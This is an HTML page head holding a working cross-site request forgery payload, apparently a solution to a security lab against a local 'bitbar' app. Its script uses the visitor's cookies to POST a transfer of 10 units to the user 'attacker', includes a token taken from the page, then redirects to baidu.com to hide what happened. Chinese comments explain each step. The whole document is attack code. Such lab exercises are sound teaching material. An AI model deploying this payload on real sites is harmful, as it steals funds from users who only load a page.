 <head>
<meta charset='utf-8'>
<title>anto transfer bitbar</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<script>
function aoto_transfer()
{
var request = new XMLHttpRequest(); //创建实例
var token = document.getElementById("token").value; //获取用户输入的token
request.open("POST", "http://localhost:3000/super_secure_post_transfer", false);//向目标网站申请POST请求
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");//设置HTTP请求头部，指明请求体的内容类型为表单形式
request.withCredentials = true; //使用cookie进行身份验证
try {
request.send("quantity=10&destination_username=attacker&tokeninput=" + token); //发送POST请求
}
finally {
window.top.location = "http://baidu.com"; //最后跳转到baidu
}
}
</script>
</head>